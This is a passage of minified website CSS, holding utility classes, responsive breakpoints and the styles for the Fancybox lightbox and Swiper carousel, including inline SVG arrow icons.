r-spacing:1.7px}.tracking-px-18{letter-spacing:1.8px}.tracking-px-32{letter-spacing:3.2px}.invisible{visibility:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-12{width:3rem}.w-20{width:5rem}.w-28{width:28px}.w-30{width:30px}.w-34{width:34px}.w-136{width:136px}.w-156{width:156px}.w-350{width:350px}.w-624{width:624px}.w-648{width:648px}.w-680{width:680px}.w-auto{width:auto}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-1\/5{width:20%}.w-3\/5{width:60%}.w-full{width:100%}.w-table-left{width:27.5%}.w-table-right{width:72.5%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.rotate-180{--transform-rotate:180deg}.transition-all{transition-property:all}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform}.duration-200{transition-duration:.2s}.clamp-1{-webkit-line-clamp:1}.clamp-1,.clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.clamp-2{-webkit-line-clamp:2}.clamp-3{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.btn-border{letter-spacing:.8px;--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity));border-color:transparent;font-weight:700;border-width:3px;border-radius:33px;display:flex;align-items:center;justify-content:center;width:238px;height:66px;position:relative}.btn-border.active{--border-opacity:1;border-color:#144494;border-color:rgba(20,68,148,var(--border-opacity))}.btn-border>div{display:flex;justify-content:center;align-items:center;border-width:1px;border-color:transparent;border-radius:24px;width:216px;height:3rem;cursor:pointer}.btn-border.active>div{--border-opacity:1;border-color:#144494;border-color:rgba(20,68,148,var(--border-opacity))}@media (min-width:640px){.sm\:flex-row{flex-direction:row}.sm\:flex-no-wrap{flex-wrap:nowrap}.sm\:h-360{height:360px}.sm\:mt-px-18{margin-top:18px}.sm\:max-w-176{max-width:176px}.sm\:max-w-222{max-width:222px}.sm\:pt-32{padding-top:8rem}.sm\:w-full{width:100%}}@media (min-width:769px){.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:h-90{height:90px}.md\:h-476{height:476px}.md\:text-2xl{font-size:1.5rem}.md\:text-3xl{font-size:1.875rem}.md\:text-4xl{font-size:2.25rem}.md\:text-5xl{font-size:3rem}.md\:text-3-5xl{font-size:2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-8{margin-left:2rem;margin-right:2rem}.md\:-mx-2{margin-left:-.5rem;margin-right:-.5rem}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mb-0{margin-bottom:0}.md\:mb-1{margin-bottom:.25rem}.md\:mb-2{margin-bottom:.5rem}.md\:mr-8{margin-right:2rem}.md\:mb-10{margin-bottom:2.5rem}.md\:mt-px-30{margin-top:30px}.md\:max-w-163{max-width:163px}.md\:max-w-570{max-width:570px}.md\:max-w-full{max-width:100%}.md\:p-12{padding:3rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-px-10{padding-top:10px;padding-bottom:10px}.md\:px-px-26{padding-left:26px;padding-right:26px}.md\:pr-0{padding-right:0}.md\:pl-1{padding-left:.25rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-40{padding-bottom:10rem}.md\:pt-px-165{padding-top:165px}.md\:absolute{position:absolute}.md\:bottom-auto{bottom:auto}.md\:top-vh-40{top:40vh}.md\:w-60{width:60px}.md\:w-70{width:70px}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-1\/4{width:25%}}@media (min-width:1025px){.lg\:bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.lg\:border-gray-100{--border-opacity:1;border-color:#bfbfbf;border-color:rgba(191,191,191,var(--border-opacity))}.lg\:border-l-0{border-left-width:0}.lg\:border-r-2{border-right-width:2px}.lg\:first\:border-t-0:first-child{border-top-width:0}.lg\:first\:border-l:first-child{border-left-width:1px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:flex-row{flex-direction:row}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:h-76{height:76px}.lg\:h-108{height:108px}.lg\:h-131{height:8.1875rem}.lg\:h-380{height:380px}.lg\:h-534{height:534px}.lg\:h-auto{height:auto}.lg\:text-sm{font-size:.875rem}.lg\:text-base{font-size:1rem}.lg\:text-2xl{font-size:1.5rem}.lg\:text-4xl{font-size:2.25rem}.lg\:text-3-5xl{font-size:2rem}.lg\:leading-133{line-height:1.33}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mr-3{margin-right:.75rem}.lg\:mr-4{margin-right:1rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mr-6{margin-right:1.5rem}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mr-12{margin-right:3rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mt-16{margin-top:4rem}.lg\:mr-16{margin-right:4rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mt-24{margin-top:6rem}.lg\:mb-24{margin-bottom:6rem}.lg\:mr-px-60{margin-right:60px}.lg\:mb-px-64{margin-bottom:64px}.lg\:mb-px-100{margin-bottom:100px}.lg\:max-h-461{max-height:461px}.lg\:max-w-500{max-width:500px}.lg\:max-w-582{max-width:582px}.lg\:max-w-610{max-width:610px}.lg\:max-w-785{max-width:785px}.lg\:max-w-824{max-width:824px}.lg\:max-w-1004{max-width:1004px}.lg\:max-w-1080{max-width:1080px}.lg\:max-w-1222{max-width:1222px}.lg\:max-w-1228{max-width:1228px}.lg\:max-w-full{max-width:100%}.lg\:p-0{padding:0}.lg\:p-4{padding:1rem}.lg\:p-8{padding:2rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-16{padding-top:4rem;padding-bottom:4rem}.lg\:py-20{padding-top:5rem;padding-bottom:5rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:px-px-18{padding-left:18px;padding-right:18px}.lg\:py-px-36{padding-top:36px;padding-bottom:36px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pr-1{padding-right:.25rem}.lg\:pb-2{padding-bottom:.5rem}.lg\:pl-6{padding-left:1.5rem}.lg\:pr-12{padding-right:3rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-20{padding-top:5rem}.lg\:pt-24{padding-top:6rem}.lg\:pb-32{padding-bottom:8rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pt-56{padding-top:14rem}.lg\:pt-px-71{padding-top:71px}.lg\:pb-px-100{padding-bottom:100px}.lg\:pt-px-120{padding-top:120px}.lg\:pb-px-136{padding-bottom:136px}.lg\:pt-px-148{padding-top:148px}.lg\:pt-px-165{padding-top:165px}.lg\:pt-px-178{padding-top:178px}.lg\:pb-px-210{padding-bottom:210px}.lg\:pt-px-290{padding-top:290px}.lg\:static{position:static}.lg\:absolute{position:absolute}.lg\:top-10{top:10px}.lg\:top-60{top:60px}.lg\:right-60{right:60px}.lg\:top-auto{top:auto}.lg\:left-auto{left:auto}.lg\:-right-80{right:-80px}.lg\:-top-100{top:-100px}.lg\:-right-121{right:-121px}.lg\:-bottom-186{bottom:-186px}.lg\:top-px-80{top:80px}.lg\:right-px-80{right:80px}.lg\:text-left{text-align:left}.lg\:text-gray-200{--text-opacity:1;color:#5c5c5c;color:rgba(92,92,92,var(--text-opacity))}.lg\:tracking-px-18{letter-spacing:1.8px}.lg\:w-1{width:.25rem}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-1\/5{width:20%}.lg\:w-full{width:100%}}@media (min-width:1281px){.xl\:bg-transparent{background-color:transparent}.xl\:border-0{border-width:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:flex-row{flex-direction:row}.xl\:flex-wrap{flex-wrap:wrap}.xl\:items-start{align-items:flex-start}.xl\:justify-start{justify-content:flex-start}.xl\:h-56{height:14rem}.xl\:h-500{height:500px}.xl\:h-600{height:600px}.xl\:text-lg{font-size:1.125rem}.xl\:text-2xl{font-size:1.5rem}.xl\:text-4xl{font-size:2.25rem}.xl\:text-px-34{font-size:34px}.xl\:text-3-5xl{font-size:2rem}.xl\:mx-0{margin-left:0;margin-right:0}.xl\:mb-0{margin-bottom:0}.xl\:mr-8{margin-right:2rem}.xl\:mr-12{margin-right:3rem}.xl\:mr-20{margin-right:5rem}.xl\:mr-32{margin-right:8rem}.xl\:even\:-mt-2:nth-child(2n){margin-top:-.5rem}.xl\:max-w-386{max-width:386px}.xl\:max-w-548{max-width:548px}.xl\:max-w-1202{max-width:1202px}.xl\:max-w-1222{max-width:1222px}.xl\:max-w-1228{max-width:1228px}.xl\:max-w-full{max-width:100%}.xl\:p-0{padding:0}.xl\:p-px-10{padding:10px}.xl\:py-0{padding-top:0;padding-bottom:0}.xl\:px-0{padding-left:0;padding-right:0}.xl\:py-4{padding-top:1rem;padding-bottom:1rem}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.xl\:py-20{padding-top:5rem;padding-bottom:5rem}.xl\:py-px-114{padding-top:114px;padding-bottom:114px}.xl\:px-px-152{padding-left:152px;padding-right:152px}.xl\:pb-0{padding-bottom:0}.xl\:pt-4{padding-top:1rem}.xl\:pt-8{padding-top:2rem}.xl\:pt-20{padding-top:5rem}.xl\:pb-32{padding-bottom:8rem}.xl\:pt-40{padding-top:10rem}.xl\:pb-48{padding-bottom:12rem}.xl\:pb-px-100{padding-bottom:100px}.xl\:pt-px-102{padding-top:102px}.xl\:pt-px-120{padding-top:120px}.xl\:pt-px-165{padding-top:165px}.xl\:pb-px-178{padding-bottom:178px}.xl\:absolute{position:absolute}.xl\:bottom-auto{bottom:auto}.xl\:w-1\/3{width:33.333333%}}
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right 